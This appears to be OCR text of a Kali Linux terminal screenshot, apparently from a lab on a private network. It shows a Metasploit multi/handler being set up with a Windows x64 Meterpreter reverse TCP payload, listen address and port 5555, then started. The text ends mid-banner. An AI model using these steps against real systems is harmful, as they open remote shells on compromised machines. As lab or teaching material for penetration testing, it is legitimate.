 root@kali: ~
File Actions Edit View Help
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.139
lhost ⇒ 192.168.80.139
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.80.139:5555:- -
[*] Started reverse TCP handler on 0.0.0.0:5555
KALI LI
"the quieter you become, the more